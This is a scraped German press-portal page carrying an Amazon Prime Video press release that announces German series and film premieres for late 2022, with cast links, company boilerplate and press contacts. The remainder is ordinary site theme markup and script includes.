&#8211; Die Discounter und ihr wahnwitziger Alltag bei Feinkost Kolinski in Altona gehen ab 11. November in die zweite Staffel. Die für Grimme Preis und Blauer Panther nominierte Exclusive Serie wird von Christian Ulmen (<a target="_blank" href="https://www.imdb.com/name/nm1214637/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm1214637/?ref_=nv_sr_srsg_0</a>) und Carsten Kelber (<a target="_blank" href="https://www.imdb.com/name/nm1097740/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm1097740/?ref_=nv_sr_srsg_0</a>) für Pyjama Pictures produziert.<br />
&#8211; Sachertorte: Auch für den mitreißenden Liebesfilm gibt es ein Startdatum. Ab 18. November 2022 können Prime-Mitglieder den in Wien und Berlin gedrehten Film von DCM Pictures für Amazon Studios sehen. In den Hauptrollen spielen Max Hubacher (<a target="_blank" href="https://www.imdb.com/name/nm4056269/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm4056269/?ref_=nv_sr_srsg_0</a>) und Maeve Metelka (<a target="_blank" href="https://www.imdb.com/name/nm11015143/?ref_=fn_al_nm_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm11015143/?ref_=fn_al_nm_1</a>). Produzentz:innen sind Kirstin Wille (<a target="_blank" href="https://www.imdb.com/name/nm3062721/?ref_=nv_sr_srsg_3" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm3062721/?ref_=nv_sr_srsg_3</a>), Christoph Daniel (<a target="_blank" href="https://www.imdb.com/name/nm3145487/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm3145487/?ref_=nv_sr_srsg_0</a>) und Marc Schmidheiny (<a target="_blank" href="https://www.imdb.com/name/nm3147061/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm3147061/?ref_=nv_sr_srsg_0</a>).<br />
&#8211; Love Addicts: Prime Video veröffentlicht den ersten Teaser-Trailer und das Startdatum für Love Addicts. Die acht halbstündigen Episoden der neuen Comedy-Serie mit Annette Frier (<a target="_blank" href="https://www.imdb.com/name/nm0295568/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0295568/?ref_=nv_sr_srsg_0</a>), Malaya Stern Takeda (<a target="_blank" href="https://www.imdb.com/name/nm11971239/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm11971239/?ref_=nv_sr_srsg_0</a>), Dimitri Abold (<a target="_blank" href="https://www.imdb.com/name/nm6334983/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm6334983/?ref_=nv_sr_srsg_0</a>), Magdalena Laubisch (<a target="_blank" href="https://www.imdb.com/name/nm12299546/?ref_=fn_al_nm_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm12299546/?ref_=fn_al_nm_1</a>) und Anselm Bresgott (<a target="_blank" href="https://www.imdb.com/name/nm5872720/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm5872720/?ref_=nv_sr_srsg_0</a>) sind ab 30. November 2022 bei Prime Video verfügbar.<br />
&#8211; Friedliche Weihnachten: Prime Videos erste Weihnachtsserie startet am 9. Dezember 2022 mit allen sechs Episoden am Stück. Produziert wurde die Original Serie von The Amazing Film Company und Produzent Thomas Peter Friedl (<a target="_blank" href="https://www.imdb.com/name/nm0295073/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0295073/?ref_=nv_sr_srsg_0</a>). Darsteller sind u.a. Valerie Huber (<a target="_blank" href="https://www.imdb.com/name/nm6829736/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm6829736/</a>), Timur Bartels, Uwe Ochsenknecht (<a target="_blank" href="https://www.imdb.com/name/nm0643805/?ref_=fn_al_nm_1" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0643805/?ref_=fn_al_nm_1</a>), Esther Schweins (<a target="_blank" href="https://www.imdb.com/name/nm0777806/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0777806/?ref_=nv_sr_srsg_0</a>) und Wayne Carpendale (<a target="_blank" href="https://www.imdb.com/name/nm0139265/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0139265/</a>).<br />
&#8211; Save Me (AT): Prime Video zeigt erste Bilder von den Dreharbeiten der neuen Original Serie nach dem Erfolgsroman von Mona Kasten (<a target="_blank" href="https://www.monakasten.de/" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.monakasten.de/</a>). Das Video mit den Hauptdarstellern Harriet Herbig-Matten (<a target="_blank" href="https://www.imdb.com/name/nm8445337/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm8445337/?ref_=nv_sr_srsg_0</a>) und Damian Hardung (<a target="_blank" href="https://www.imdb.com/name/nm3784578/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm3784578/?ref_=nv_sr_srsg_0</a>) sehen Sie hier. Produziert wird die sechsteilige Serie von UFA Fiction, Produzenten sind Ceylan Yildirim (<a target="_blank" href="https://www.imdb.com/name/nm2102151/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm2102151/?ref_=nv_sr_srsg_0</a>) und Markus Brunnemann (<a target="_blank" href="https://www.imdb.com/name/nm0116344/?ref_=nv_sr_srsg_0" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.imdb.com/name/nm0116344/?ref_=nv_sr_srsg_0</a>). </p>
<p>&#8211; Ende &#8211; Über Prime Video Prime Video bietet Kund:innen eine umfangreiche Auswahl an Filmen, Serienepisoden und Sport, die auf praktisch jedem Gerät angesehen werden können. </p>
<p>&#8211; In Prime enthalten: Prime-Mitglieder genießen unbegrenztes Streaming tausender Filme und Serienepisoden, darunter deutsche Amazon Originals wieWir Kinder vom Bahnhof Zoo, LOL: Last One Laughing, FC Bayern &#8211; Behind the Legend, Deutschland89, BEAT, One Night Off undpreisgekrönte internationale Amazon Original Serien und Filme wie dieEmmy- und Golden Globe-Gewinner The Marvelous Mrs. Maisel und Fleabag, denOSCAR-Gewinner Sound of Metal, denGolden Globe-Gewinner und OSCAR-nominierten Borat Anschluss Moviefilm, die OSCAR-Nominierten Being the Ricardos, Time und One Night in Miami,sowie Der Herr der Ringe: Die Ringe der Macht, The Boys, Der Prinz aus Zamunda 2, The Tomorrow War, Tom Clancy&#8217;s Jack Ryan, Das Rad der Zeit und Upload. Zusätzlich stehen lizensierte Inhalte zur Verfügung.<br />
&#8211; Live Sport: Prime Video zeigt exklusiv das Top-Spiel der UEFA Champions League am Dienstag, insgesamt 16 Spiele pro Saison, inklusive der Highlights aller anderen Begegnungen des Dienstags. Die Spiele sind für Prime-Mitglieder ohne zusätzliche Kosten über die Prime Video App auf zahlreichen Geräten und online verfügbar.<br />
&#8211; Prime Video Channels: Prime-Mitglieder können Channels individuell buchen, darunter STARZPLAY, ARD Plus, ZDF Select, Discovery Channel, Sony Channel, AXN, GEO Television und Filmtastic &#8211; ohne zusätzliche App, unabhängig von Bundles und jederzeit kündbar. Alle 38 linearen Kanäle von ARD und ZDF sind ohne zusätzliche Kosten in der bestehenden Prime-Mitgliedschaft enthalten. Eine Übersicht der Channels gibt es unter de/channels.<br />
&#8211; Amazon Freevee: Amazon Freevee ist ein werbeunterstützter Video-Streaming-Service und bietet Kund:innen mit und ohne Prime-Mitgliedschaft eine Premium-Auswahl an Filmen und Serienepisoden, darunter auch exklusive Original Serien, ohne zusätzliche Kosten. Amazon Freevee kann über die Freevee App auf Fire TV und über die Amazon Webseite (de/freevee) gestreamt werden. Der Freevee Channel ist auch über die Prime Video App auf Smart-TVs, Mobilgeräten, Fire Tablets, Echo Show und anderen Streaming-Geräten verfügbar, die werbeunterstützte Kanäle unterstützen.<br />
&#8211; Kaufen oder Leihen: Zehntausende Titel sind für alle Amazon Kund:innen digital zum Leihen oder Kaufen verfügbar, darunter Film-Neuerscheinungen und aktuelle TV-Serien.<br />
&#8211; Schneller Zugriff: Kund:innen können Prime Video zu Hause oder unterwegs auf hunderten kompatiblen Geräten streamen &#8211; im Web oder mit der Prime Video App auf Smartphones, Tablets, Set-Top-Boxen, Spielkonsolen und ausgewählte Smart-TVs. Eine Liste aller kompatiblen Geräte findet man hier (<a target="_blank" href="https://www.amazon.de/gp/help/customer/display.html?nodeId=GKE2YYEA6GB62ULS" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://www.amazon.de/gp/help/customer/display.html?nodeId=GKE2YYEA6GB62ULS</a>).<br />
&#8211; Unglaubliches Seherlebnis: Prime Video bietet das beste Seherlebnis mit ausgewählten Inhalten in 4K Ultra HD und High Dynamic Range (HDR). Kund:innen blicken mit exklusivem X-Ray-Access von IMDb hinter die Kulissen ihrer Lieblingsfilme und -serien und genießen diese dank der Downloadfunktion auch unterwegs offline. </p>
<p>Mehr über Prime Weltweit genießen mehr als 200 Millionen zahlende Prime-Mitglieder die Vorteile von Prime. Für Kund:innen in Deutschland und Österreich bedeutet das: unbegrenztes Streaming tausender Filme und Serienepisoden mit Prime Video, unbegrenzten Zugriff auf über zwei Millionen Songs mit Prime Music, Prime Reading, Amazon Photos, Prime Gaming sowie Premiumzugang zu Blitzangeboten. Darüber hinaus profitieren Prime-Mitglieder von unbegrenztem, kostenlosem Premiumversand von Millionen von Artikeln sowie Gratis Same-Day Lieferung in mehr als 20 deutschen Metropolregionen, und der Möglichkeit, ihre Amazon-Pakete kostenlos über den Amazon-Hub abzuholen und zurückzusenden &#8211; ein kontaktloser Abholservice ohne zusätzliche Kosten. In Berlin, Potsdam, Hamburg und München steht Prime-Mitgliedern Amazon Fresh zur Verfügung, damit sie ihren kompletten Wocheneinkauf inklusive frischem Obst und Gemüse, Fleisch und Fisch, Bio-Produkten sowie allen wichtigen Produkten des täglichen Bedarfs bequem online erledigen können. Darüber hinaus können Kund:innen im südhessischen Raum um Frankfurt und Darmstadt, in Kassel, in Würzburg im Raum Gießen und Marburg, sowie auch im Raum Mainz und Wiesbaden im tegut&#8230;bei Amazon Webshop oder über die Amazon App bei einer lokalen tegut&#8230; Filiale online bestellen. Prime ist für einen Mitgliedsbeitrag von 89 Euro im Jahr oder 8,99 Euro pro Monat erhältlich. Kund:innen, die Prime noch nicht kennen, können den Service unter amazon.de/prime 30 Tage lang gratis nutzen. </p>
<p>Über Amazon Amazon wird von vier Grundprinzipien geleitet: Fokus auf Kund:innen statt auf den Wettbewerb, Leidenschaft fürs Erfinden, Verpflichtung zu operativer Exzellenz und langfristiges Denken. Amazon strebt danach, das kundenorientierteste Unternehmen, der beste Arbeitgeber und der sicherste Arbeitsplatz der Welt zu sein. Kundenrezensionen, 1-Click Shopping, personalisierte Empfehlungen, Prime, Versand durch Amazon, AWS, Kindle Direct Publishing, Kindle, Fire Tablets, Fire TV, Amazon Echo, Alexa, Just-Walk Out-Technologie, Amazon Studios und The Climate Pledge sind nur einige Beispiele, für die Amazon Pionierarbeit geleistet hat. Mehr Informationen unter aboutamazon.de und @AmazonNewsDE (<a target="_blank" href="https://twitter.com/amazonnewsde" rel="noopener nofollow external noreferrer" data-wpel-link="external">https://twitter.com/amazonnewsde</a>). </p>
<p>Für weitere Informationen:</p>
<p>Amazon Deutschland Services GmbH </p>
<p>Public Relations </p>
<p>Marcel-Breuer-Str. 12 </p>
<p>80807 München </p>
<p>Telefon: 089 35803-530 </p>
<p>Telefax: 089 35803-481 </p>
<p>E-Mail: <a href="mailto:presseanfragen@amazon.de">presseanfragen@amazon.de</a></p>
<p>Prime Video ist die Handelsbezeichnung der Amazon Digital Germany GmbH (USt-ID: DE 250923069, Handelsregister München HRB 181149), ansässig in der Domagkstraße 28, 80807 München </p>
<p>Pressekontakt:</p>
<p>Amazon Deutschland Services GmbH<br />
Public Relations<br />
Marcel-Breuer-Str. 12<br />
80807 München<br />
Telefon: 089 35803-530<br />
Telefax: 089 35803-481<br />
E-Mail: <a href="mailto:presseanfragen@amazon.de">presseanfragen@amazon.de</a></p>
<p>Original-Content von: Amazon.de, übermittelt durch news aktuell</p>
</div></div><div class="td_block_wrap tdb_title tdi_48 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:40px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:20px!important}}@media (max-width:767px){.tdi_48{margin-top:20px!important}}</style>
<style>.tdi_48 .tdb-title-text{color:var(--kattmar-text);font-family:Prompt!important;font-size:20px!important;line-height:1.2!important;font-weight:600!important}.tdi_48 .tdb-add-text{color:var(--kattmar-text);font-family:Prompt!important;font-size:50px!important}.tdi_48 .tdb-title-line:after{height:2px;bottom:40%}.tdi_48 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_48{text-align:center}.tdi_48 .tdb-first-letter{left:0;right:0;font-family:Prompt!important;font-size:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_48 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h2 class="tdb-title-text">Prime Video baut mit umfangreichen Investitionen in deutsche Produktionen seine Position als umfassendes Entertainment-Angebot für Zuschauer aus</h2><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_tags tdi_50 td-pb-border-top td-single-tags-margin td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-bottom:40px!important}@media (max-width:767px){.tdi_50{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_50 span{margin-right:4px;padding:4px 10px;color:var(--accent-color);background-color:var(--kattmar-secondary);font-family:Prompt!important;font-size:14px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_50 a{margin-right:4px;padding:4px 10px;border:0px solid var(--kattmar-primary);color:var(--accent-color);background-color:var(--kattmar-primary);font-family:Prompt!important;font-size:14px!important;line-height:2.3!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_50 a:hover{color:var(--accent-color);background-color:var(--kattmar-secondary);border-color:var(--kattmar-secondary)}@media (min-width:1019px) and (max-width:1140px){.tdi_50 a{border:0px solid var(--kattmar-primary)}}@media (min-width:768px) and (max-width:1018px){.tdi_50 a{border:0px solid var(--kattmar-primary)}}@media (max-width:767px){.tdi_50 a{border:0px solid var(--kattmar-primary)}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://pr-presseportal.de/tag/bild/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bild</a></li><li><a href="https://pr-presseportal.de/tag/film/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Film</a></li><li><a href="https://pr-presseportal.de/tag/freizeit/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Freizeit</a></li><li><a href="https://pr-presseportal.de/tag/streaming/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Streaming</a></li><li><a href="https://pr-presseportal.de/tag/unterhaltung/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Unterhaltung</a></li></ul></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PrNews24"><meta itemprop="url" content="https://pr-presseportal.de/author/prnews24/"></span><meta itemprop="datePublished" content="2022-09-14T00:15:21+02:00"><meta itemprop="dateModified" content="2022-09-14T00:15:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pr-presseportal.de/45116/prime-video-baut-mit-umfangreichen-investitionen-in-deutsche-produktionen-seine-position-als-umfassendes-entertainment-angebot-fuer-zuschauer-aus/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pr-presseportal.de/wp-content/uploads/2021/04/pr-presseportal-logo.png"></span><meta itemprop="name" content="PR-Presseportal.de"></span><meta itemprop="headline" content="Prime Video baut mit umfangreichen Investitionen in deutsche Produktionen seine Position als umfassendes Entertainment-Angebot für Zuschauer aus"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pr-presseportal.de/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  >
<style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:767px){.tdi_54.tdc-row-content-vert-center,.tdi_54.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_54.tdc-row-content-vert-bottom,.tdi_54.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_54.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_54.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{padding-top:14px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{padding-right:10px!important;padding-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#0c0c0c!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_57 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_57{text-align:left!important}.tdi_57 .tdm-descr{color:#c1c1c1;font-size:13px!important}</style><p class="tdm-descr">2019 - 2025 © Copyright PR-Presseportal.de</p></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}.tdi_59{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_59{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_60 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_60" >
<style>.tdi_60{padding-top:-!important;padding-bottom:-!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_60 ul{text-align:left;justify-content:flex-start}body .tdi_60 ul li a{justify-content:flex-start}body .tdi_60 .td-blm-menu-item-txt{flex-grow:1}body .tdi_60 ul li{margin-right:10px}body .tdi_60 ul li:last-child{margin-right:0}body .tdi_60 a,body .tdi_60 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_60 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a title="AGB" href="https://pr-presseportal.de/agb/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-blm-menu-item-txt">AGB</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-629"><a title="Datenschutzerklärung" href="https://pr-presseportal.de/datenschutzerklaerung/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-blm-menu-item-txt">Datenschutzerklärung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a title="FAQ" href="https://pr-presseportal.de/faq/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a title="Impressum" href="https://pr-presseportal.de/impressum/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-blm-menu-item-txt">Impressum</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a title="Kontakt" href="https://pr-presseportal.de/kontakt/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-blm-menu-item-txt">Kontakt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17706"><a title="Pressemeldung veröffentlichen" target="_blank" rel="noopener nofollow external noreferrer" href="https://www.prnews24.com/pressemitteilung-veroeffentlichen/" data-wpel-link="external"><span class="td-blm-menu-item-txt">Gastbeitrag veröffentlichen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18763"><a title="Sitemap" href="https://pr-presseportal.de/news/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-blm-menu-item-txt">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54474"><a href="https://pr-presseportal.de/cookie-richtlinie-eu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><span class="td-blm-menu-item-txt">Cookie-Richtlinie (EU)</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 696d3207474b6
    -->

    <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/pr-presseportal.de\/wp-admin\/admin-ajax.php","nonce":"c1c3d87bb0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://pr-presseportal.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_20';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_20');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-oi 